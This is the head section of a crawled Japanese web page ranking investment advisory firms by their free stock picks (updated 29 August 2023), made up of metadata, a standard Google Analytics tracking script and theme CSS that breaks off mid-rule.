

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toushi-rank.net/rank20230829/
body_size: 152893
content:
<!DOCTYPE html><html class="no-js" lang="ja" itemscope itemtype="https://schema.org/WebPage"><head prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# fb: http://ogp.me/ns/fb#"><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes" /><link media="all" href="https://toushi-rank.net/wp-content/cache/autoptimize/css/autoptimize_b434edf9ed37dd0b9d4713774355cced.css" rel="stylesheet"><title>2023年8月29日更新！【アレスが首位奪還】無料銘柄上昇率決定戦＆管理人感想 7月24日～7月28日推奨のトップ3はコチラ！ | 優良投資顧問研究所</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel="canonical" href="https://toushi-rank.net/rank20230829/" /><link rel='shortlink' href='https://toushi-rank.net/?p=4824' /><link rel="pingback" href="https://toushi-rank.net/xmlrpc.php" /><link rel="manifest" href="https://toushi-rank.net/luxe-manifest.json" /><link rel="alternate" type="application/rss+xml" title="優良投資顧問研究所 RSS Feed" href="https://toushi-rank.net/feed/" /><link rel="alternate" type="application/atom+xml" title="優良投資顧問研究所 Atom Feed" href="https://toushi-rank.net/feed/atom/" /><meta name="description" content="《最新記事記載日:2023年8月29日(火)》 無料推奨銘柄を定期的に配信している投資顧問の中から、 株　株 新生ジャパン投資 株マイスター グラーツ投資顧問 株エヴァンジェリスト アレス投資顧問 をピックアップして、1 [&hellip;]" /><script src="//www.googletagmanager.com/gtag/js?id=UA-43131991-3"  data-cfasync="false" data-wpfc-render="false" async></script><script data-cfasync="false" data-wpfc-render="false">var mi_version = '8.15';
var mi_track_user = true;
var mi_no_track_reason = '';
var disableStrs = [
'ga-disable-UA-43131991-3',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.ua;
__gtagDataLayer(type, name, parameters);
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
__gtagTracker('config', 'UA-43131991-3', {"forceSSL":"true"} );
window.gtag = __gtagTracker;(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}</script><meta property="og:type" content="article" /><meta property="og:url" content="https://toushi-rank.net/rank20230829/" /><meta property="og:title" content="2023年8月29日更新！【アレスが首位奪還】無料銘柄上昇率決定戦＆管理人感想 7月24日～7月28日推奨のトップ3はコチラ！ | 優良投資顧問研究所" /><meta property="og:description" content="《最新記事記載日:2023年8月29日(火)》 無料推奨銘柄を定期的に配信している投資顧問の中から、 株　株 新生ジャパン投資 株マイスター グラーツ投資顧問 株エヴァンジェリス..." /><meta property="og:image" content="https://toushi-rank.net/wp-content/uploads/2023/02/Toushi-Rank_Twitter_OGP.jpg" /><meta property="og:image:width" content="1459" /><meta property="og:image:height" content="782" /><meta property="og:site_name" content="優良投資顧問研究所" /><meta property="og:locale" content="ja_JP" /><meta property="article:published_time" content="2023-08-29T09:49:02Z" /><meta property="article:modified_time" content="2023-08-29T09:49:02Z" /><meta name="twitter:card" content="summary" /><meta name="twitter:domain" content="toushi-rank.net" /><noscript><link rel="stylesheet" id="nav-css" href="//toushi-rank.net/wp-content/themes/luxeritas/styles/nav.min.css?v=1541137828" media="all" /></noscript><noscript><link rel="stylesheet" id="async-css" href="//toushi-rank.net/wp-content/themes/luxeritas/style.async.min.css?v=1705970104" media="all" /></noscript><style id='luxech-inline-css'>/*! Luxeritas WordPress Theme 3.3.1.1 - free/libre wordpress platform
 * @copyright Copyright (C) 2015 Thought is free. */*,*:before,*:after{box-sizing:border-box}@-ms-viewport{width:device-width}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{line-height:1.5}a{text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}h1{font-size:2em;margin:.67em 0}small{font-size:80%}img{border-style:none;vertical-align:middle}hr{box-sizing:content-box;height:0;overflow:visible;margin-top:1rem;margin-bottom:1rem;border:0}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}code,pre{font-family:monospace,monospace;font-size:1em}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}p{margin-top:0;margin-bottom:1rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto;resize:vertical}label{display:inline-block;margin-bottom:.5rem}blockquote{margin:0 0 1rem}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.col-4,.col-6,.col-12{float:left;position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.clearfix:after{display:block;clear:both;content:""}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:left}.fa,.fas,.far,.fal,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-fw{text-align:center;width:1.25em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-180{-ms-filter:'progid:DXImageTransform.Microsoft.BasicImage(rotation=2)';-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-feedly-o:before{content:'\e601'}.fa-search:before{content:'\f002'}.fa-th-list:before{content:'\f00b'}.fa-times:before{content:'\f00d'}.fa-home:before{content:'\f015'}.fa-file:before{content:'\f15b'}.fa-clock:before{content:'\f017'}.fa-redo-alt:before{content:'\f2f9'}.fa-rotate-right:before{content:'\f01e'}.fa-sync-alt:before{content:'\f2f1'}.fa-tag:before{content:'\f02b'}.fa-tags:before{content:'\f02c'}.fa-list:before{content:'\f03a'}.fa-pencil-alt:before{content:'\f303'}.fa-arrow-left:before{content:'\f060'}.fa-arrow-right:before{content:'\f061'}.fa-arrow-up:before{content:'\f062'}.fa-exclamation-triangle:before{content:'\f071'}.fa-warning:before{content:'\f071'}.fa-calendar-alt:before{content:'\f073'}.fa-chevron-up:before{content:'\f077'}.fa-folder:before{content:'\f07b'}.fa-folder-open:before{content:'\f07c'}.fa-external-link:before{content:'\f08e'}.fa-twitter:before{content:'\f099'}.fa-facebook-f:before{content:'\f39e'}.fa-feed:before{content:'\f09e'}.fa-rss:before{content:'\f09e'}.fa-arrow-circle-up:before{content:'\f0aa'}.fa-bars:before{content:'\f0c9'}.fa-google-plus-g:before{content:'\f0d5'}.fa-caret-up:before{content:'\f0d8'}.fa-caret-right:before{content:'\f0da'}.fa-linkedin-in:before{content:'\f0e1'}.fa-comment:before{content:'\f075'}.fa-comments:before{content:'\f086'}.fa-exchange-alt:before{content:'\f362'}.fa-angle-double-left:before{content:'\f100'}.fa-angle-double-right:before{content:'\f101'}.fa-angle-double-up:before{content:'\f102'}.fa-spinner:before{content:'\f110'}.fa-mail-reply-all:before{content:'\f122'}.fa-reply-all:before{content:'\f122'}.fa-chevron-circle-up:before{content:'\f139'}.fa-minus-square:before{content:'\f146'}.fa-external-link-square:before{content:'\f14c'}.fa-caret-square-up:before{content:'\f151'}.fa-toggle-up:before{content:'\f151'}.fa-file-alt:before{content:'\f15c'}.fa-youtube:before{content:'\f167'}.fa-instagram:before{content:'\f16d'}.fa-plus-square:before{content:'\f0fe'}.fa-pinterest-p:before{content:'\f231'}.fa-get-pocket:before{content:'\f265'}.fa-smile:before{content:'\f118'}.fa-id-card:before{content:'\f2c2'}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:swap;src:url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-brands-400.eot');src:url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-brands-400.eot') format('embedded-opentype'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-brands-400.woff2') format('woff2'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-brands-400.woff') format('woff'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-brands-400.ttf') format('truetype'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-brands-400.svg#fontawesome') format('svg')}.fab{font-family:'Font Awesome 5 Brands'}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:swap;src:url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-regular-400.eot');src:url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-regular-400.eot') format('embedded-opentype'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-regular-400.woff2') format('woff2'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-regular-400.woff') format('woff'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-regular-400.ttf') format('truetype'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-regular-400.svg#fontawesome') format('svg')}.far{font-family:'Font Awesome 5 Free';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:swap;src:url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-solid-900.eot');src:url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-solid-900.eot') format('embedded-opentype'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-solid-900.woff2') format('woff2'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-solid-900.woff') format('woff'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-solid-900.ttf') format('truetype'),url('//use.fontawesome.com/releases/v5.0.13/webfonts/fa-solid-900.svg#fontawesome') format('svg')}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}@font-face{font-family:'icomoon';src:url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.eot');src:url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.eot') format('embedded-opentype'),url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.woff') format('woff'),url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.ttf') format('truetype'),url('/wp-content/themes/luxech/fonts/icomoon/fonts/icomoon.svg') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=ico-],[class*=" ico-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ico-feedly:before{content:"\e600"}.ico-feedly-o:before{content:"\e601"}.ico-feedly-square:before{content:"\e602"}.ico-line:before{content:"\e700"}.ico-line-square:before{content:"\e701"}*{margin:0;padding:0}html{overflow:auto;font-size:62.5%!important}body,body.mceContentBody{overflow:hidden;font-size:14px;font-size:1.4rem;font-family:sans-serif;background:#fafafa;color:#111}a{word-break:break-all;color:#4169e1}a:hover{color:#dc143c}a:hover,.term img,a:hover,.term img:hover{transition:opacity .3s,transform .5s}a:hover img{opacity:.8}hr{border-top:1px dotted #999}img,video,object,canvas,svg{max-width:100%;height:auto;box-sizing:content-box}.no-js img.lazy{display:none!important}pre,ul,ol{margin:0 0 1.6em}pre{margin-bottom:30px}blockquote{display:block;margin:1.6em 5px;margin-before:1em;margin-after:1em;margin-start:5px;margin-end:5px;padding:10px 20px;font-size:14px;font-size:1.4rem;background:#f5f4f3;border-left:5px solid #dddcd9;border-radius:10px}blockquote ol:first-child,blockquote p:first-child,blockquote ul:first-child{margin-top:5px}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:5px}[type=submit],[type=text],[type=email],.reply a{display:inline;line-height:1;vertical-align:middle;padding:12px 12px 11px;max-width:100%}.reply a,[type=submit],div[class$=-w] ul[class*=sns] li a,.widget_categories select,.widget_archive select{color:#333;font-weight:400;background:#fff;border:1px solid #ddd}div[class$=-w] ul[class*=sns] li a{color:#666;background:#fbfbfb;border:1px solid #ccc}option,textarea,[type=text],[type=email],[type=search]{color:inherit;background:#fff;border:1px solid #ddd}[type=search]{-webkit-appearance:none;outline-offset:-2px;line-height:1;border-radius:0}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{display:none}textarea{padding:8px;max-width:100%}.container{position:static;padding:0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0;border:none}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{word-break:normal}.cboth{clear:both}.bold{font-weight:700}.wp-caption{margin-bottom:1.6em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0}.post .wp-caption-text,.post .wp-caption-dd{font-size:12px;font-size:1.2rem;line-height:1.5;margin:0;padding:.5em 0}.sticky .posted-on{display:none}.bypostauthor>article .fn:after{content:"";position:relative}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px}strong{font-weight:700}em{font-style:italic}.alignleft{display:inline;float:left}.alignright{display:inline;float:right}.aligncenter{display:block;margin-right:auto;margin-left:auto}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}img[class*=wp-image-],img[class*=attachment-]{max-width:100%;height:auto}.gallery-item{display:inline-block;text-align:left;vertical-align:top;margin:0 0 1.5em;padding:0 1em 0 0;width:50%}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{max-width:50%}@media screen and (min-width:30em){.gallery-item{max-width:25%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}}.gallery-caption{display:block;font-size:12px;font-size:1.2rem;line-height:1.5;padding:.5em 0}#head-in{padding-top:28px;background:#fff}.band{position:absolute;top:0;left:0;right:0}div[id*=head-band]{margin:auto;height:28px;line-height:28px;overflow:hidden;background:#fff;border-bottom:1px solid #ddd}.band-menu{position:relative;margin:auto}.band-menu ul{font-size:1px;margin:0 -5px 0 0;position:absolute;right:10px;list-style:none}.band-menu li{display:inline-block;vertical-align:middle;font-size:12px;font-size:1.2rem;margin:0 3px;line-height:1}.band-menu li a{color:#111;text-decoration:none}.band-menu li a:hover{color:#09f}.band-menu .menu-item a:before{display:inline;margin:5px;line-height:1;font-family:'Font Awesome 5 Free';content:"\f0da";font-weight:900}div[id*=head-band] .snsf{display:block;min-width:28px;height:20px;margin:-2px -6px 0 0;text-align:center}div[id*=head-band] .snsf a{display:block;height:100%;width:100%;text-decoration:none;letter-spacing:0;font-family:Verdana,Arial,Helvetica,Roboto;padding:4px;border-radius:2px}.sitename{display:inline-block;margin:0 0 12px;font-size:28px;font-size:2.8rem;line-height:1.4}.sitename a{color:inherit;text-decoration:none}.desc{line-height:1.4}.info{padding:20px 10px;overflow:hidden}.logo,.logo-up{margin:15px auto -10px auto;text-align:center}.logo-up{margin:15px auto 0 auto}#header .head-cover{margin:auto}#header #gnavi,#foot-in{margin:auto}#nav{margin:0;padding:0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;position:relative;z-index:20}#nav,#gnavi ul,#gnavi li a,.mobile-nav{color:#111;background:#fff}#gnavi .mobile-nav{display:none}#gnavi .nav-menu{display:block}#gnavi ul{margin:0;text-indent:0;white-space:nowrap}#gnavi li,#gnavi li a{display:block;text-decoration:none;text-align:center}#gnavi li{float:left;position:relative;list-style-type:none}#gnavi li:hover>a,#gnavi li:hover>a>span,div.mobile-nav:hover,ul.mobile-nav li:hover{color:#fff;background:#09f}#gnavi li ul{display:none}#gnavi .current-menu-item>a,#gnavi .current-menu-ancestor>a,#gnavi .current_page_item>a,#gnavi .current_page_ancestor>a{background:none repeat scroll 0 0 #000;color:#fff}@media (min-width:992px){#gnavi ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#gnavi li{-webkit-box-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;min-width:1px;background:#09f}#gnavi div>ul>li{background:0 0}#gnavi li span{display:block}#gnavi div>ul>li>a>span{transition:.4s;border-bottom:0;padding:16px 18px}#gnavi li>ul{display:none;margin:0;padding:1px 0 0;border-right:1px solid #ddd;border-left:1px solid #ddd;background:0 0;position:absolute;top:100%;z-index:1}#gnavi li li{width:100%;min-width:160px}#gnavi li li span{border-bottom:1px solid #ddd;font-size:13px;font-size:1.3rem;padding:10px 15px;width:100%;text-align:left}#gnavi li li ul{padding:0;border-top:1px solid #ddd;overflow:hidden;top:-1px;left:100%}#gnavi ul ul>li[class*=children]>a>span:after{font-family:'Font Awesome 5 Free';content:"\f0da";font-weight:900;position:absolute;right:6px}}@media (max-width:991px){#gnavi ul.mobile-nav{display:table;table-layout:fixed;width:100%;margin:0;border:0}#gnavi div.mobile-nav{display:block;padding:8px 20px;cursor:pointer}#gnavi .mobile-nav li{display:table-cell;text-align:center;padding:8px 10px;border:0;float:none}#gnavi .mobile-nav li i{font-size:18px;font-size:1.8rem;font-style:normal}#gnavi ul{display:none;border:0;border-bottom:solid 1px #ddd}#gnavi li{display:block;float:none;width:100%;padding-left:0;text-align:left;line-height:1.2;border-top:1px solid #ddd;list-style:disc inside}#gnavi li:hover>a>span{background:0 0}#gnavi p{font-size:12px;font-size:1.2rem;line-height:1;margin:6px 0 0}}#primary{border:1px solid transparent}#section,.grid{margin:0 10px 20px 0}.grid{padding:45px 68px;background:#fff;border:1px solid #ddd}#breadcrumb{margin:20px 0 15px;padding:10px}#breadcrumb,#breadcrumb a{color:#111;text-decoration:none}#breadcrumb a:hover{text-decoration:underline}#breadcrumb h1,#breadcrumb li{display:inline;list-style-type:none;font-size:13px;font-size:1.3rem}#breadcrumb i{margin-right:3px}#breadcrumb i.arrow{margin:0 8px}.term{margin-right:10px}.term img{float:left;max-width:40%;height:auto;margin-bottom:15px;background:inherit;border:1px solid #ddd;border-radius:4px;box-shadow:0 0 2px 1px rgba(255,255,255,1) inset}.term img:hover{border-color:#06c}#related .term img{padding:1px;width:100px;height:100px}.read-more-link,.read-more-link i{text-decoration:underline}#list .toc{margin:0 0 25px}#list .excerpt{margin:0 0 12px;line-height:1.8}.exsp{display:inline}#list .read-more{clear:both;line-height:1;margin:35px 0 30px;text-align:right}#list .read-more{margin:0}@media (max-width:575px){.read-more-link{color:inherit;background:#fafafa;border:1px solid #aaa}.read-more-link:hover{color:#dc143c;background:#f0f0f0;text-decoration:none}}.meta,.post .meta{margin:0;font-size:14px;font-size:1.4rem;color:#111;border-top:1px dotted #333;margin-bottom:35px;line-height:1.6;vertical-align:middle;padding:16px 0}.meta a{color:#111;text-decoration:underline}.meta i{margin:0 5px 0 10px}.meta i:first-child{margin-left:0}.meta-box{margin:30px 10px}.toc .meta-u,.post .meta-u{line-height:1.4;background:0 0;border:0;margin:0 0 10px;padding:0}.post .meta-u{overflow:hidden;text-align:right}#paging{margin:auto;text-align:center}#paging ul{padding:0}#paging i{font-weight:700}#paging .not-allow i{font-weight:400;opacity:.3}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.pagination li{-webkit-box-flex:1 1 42px;-ms-flex:1 1 42px;flex:1 1 42px;max-width:42px;min-width:27px;float:left}.pagination>li>a,.pagination>li>span{display:inline-block;width:100%;padding:6px 0;color:inherit;background:#fff;border:1px solid #ddd;border-right:0}.pagination>li:last-child>a,.pagination>li:last-child>span,.pagination>.not-allow:first-child>span:hover{border-right:1px solid #ddd}.pagination>.active>span,.pagination>li>a:hover{color:#fff;background:#dc143c}.pagination>.active>span:hover,.pagination>.not-allow>span:hover{cursor:text}.post #paging{margin:20px 0 40px}.post{font-size:16px;font-size:1.6rem;padding-bottom:10px;line-height:1.8}.post p{margin:0 0 1.6em}.post a{text-decoration:underline}.post h2,.post h3,.post h4,.post h5,.post h6{line-height:1.4;margin-top:35px;margin-bottom:30px}.post h1:first-child{margin-top:0}.post h2:first-child,.post h3:first-child{margin-top:30px}.post h2{border-left:8px solid #999;font-size:24px;font-size:2.4rem;padding:8px 20px}.post h3{font-size:22px;font-size:2.2rem;padding:2px 15px;margin-left:5px;border-left:2px #999 solid}.post h4{font-size:18px;font-size:1.8rem;padding:0 12px;border:0;border-left:solid 12px #999}.post table{margin-bottom:30px}.post td,.post th{padding:8px 10px;border:1px solid #ddd}.post th{text-align:center;background:#f5f5f5}.post ul,.post ol{padding:0 0 0 30px}.post .vcard{text-align:right}.post .vcard i{margin-right:8px}.entry-title,#front-page-title{font-size:28px;font-size:2.8rem;line-height:1.5;background:0 0;border:none;margin:0 0 10px;padding:0}.entry-title a{color:inherit;text-decoration:none}.entry-title a:hover{color:#dc143c}#sns-tops{margin:-25px 0 45px}#sns-bottoms{margin:16px 0 0}#bottom-area #sns-bottoms{margin-bottom:0}.sns-msg h2{display:inline-block;margin:0 0 0 5px;padding:0 8px;line-height:1;font-size:16px;font-size:1.6rem;background:0 0;border:none;border-bottom:5px solid #ccc}#pnavi{clear:both;padding:0;border:1px solid #ddd;background:#fff;height:auto;overflow:hidden}#pnavi .next,#pnavi .prev{position:relative}#pnavi .next{text-align:right;border-bottom:1px solid #ddd}#pnavi i{font-size:22px;font-size:2.2rem}#pnavi .next-arrow,#pnavi .prev-arrow{font-size:16px;font-size:1.6rem;position:absolute;top:10px}#pnavi .next-arrow{left:20px}#pnavi .prev-arrow{right:20px}#pnavi .ntitle,#pnavi .ptitle{margin-top:32px}#pnavi img{height:100px;width:100px;border:1px solid #ddd;border-radius:8px}#pnavi a{display:block;padding:15px 30px;overflow:hidden;text-decoration:none;color:#999;min-height:132px}#pnavi a:hover{color:#dc143c}#pnavi a>img,#pnavi a:hover>img{transition:opacity .4s,transform .4s}#pnavi a:hover>img{border-color:#337ab7}#pnavi .block-span{display:block;margin-top:35px}#pnavi .next img,#pnavi .no-img-next i{float:right;margin:0 0 0 10px}#pnavi .prev img,#pnavi .no-img-prev i{float:left;margin:0 10px 0 0}#pnavi i.navi-home,#pnavi .no-img-next i,#pnavi .no-img-prev i{height:100px}#pnavi i.navi-home{font-size:96px;padding:2px 0 2px 25px}#pnavi .no-img-next i,#pnavi .no-img-prev i{font-size:70px;padding:15px 0 15px 25px}@media (min-width:1200px),(min-width:540px) and (max-width:991px){#pnavi .next,#pnavi .prev,#pnavi .next a,#pnavi .prev a{padding-bottom:32767px;margin-bottom:-32752px}#pnavi .next,#pnavi .prev{margin-bottom:-32767px;width:50%}#pnavi .next{float:right;border-left:1px solid #ddd}}.related,.discussion,.tb{font-size:24px;font-size:2.4rem;line-height:2;margin:0 0 15px}.related i,.discussion i,.tb i{margin-right:10px}#related{padding:0}#related .term img{float:left;margin:8px 10px 8px 0}#related h3{font-size:16px;font-size:1.6rem;font-weight:700;padding:0;margin:10px 0 10px 10px;border:none}#related h3 a{color:inherit;text-decoration:none;line-height:1.6}#related h3 a:hover{color:#09f}#related .toc{padding:10px 0;border-top:1px dotted #ccc}#related .toc:first-child{border-top:none}#related p{margin:10px;font-size:13px;font-size:1.3rem}#related .excerpt p{opacity:.7}#comments h3{font-size:16px;font-size:1.6rem;border:none;padding:10px 0;margin-bottom:10px}#comments h3 i{font-size:22px;font-size:2.2rem;margin-right:10px}.comments-list,.comments-list li{border-bottom:1px solid #ddd}.comments-list li{margin-bottom:20px}.comments-list .comment-body{padding-bottom:20px}.comments-list li:last-child{margin-bottom:0;padding-bottom:0;border:none}#comments p{font-size:14px;font-size:1.4rem;margin:20px 0}#comments label{display:block}.comment-author.vcard .avatar{display:block;float:left;margin:0 10px 20px 0}.comment-meta{margin-bottom:40px}.comment-meta:after{content:" ";clear:both}.fn{line-height:1.6;font-size:15px;font-size:1.5rem}.says{margin-left:10px}.commentmetadata{font-size:14px;font-size:1.4rem;height:15px;padding:10px 10px 10px 0}.reply 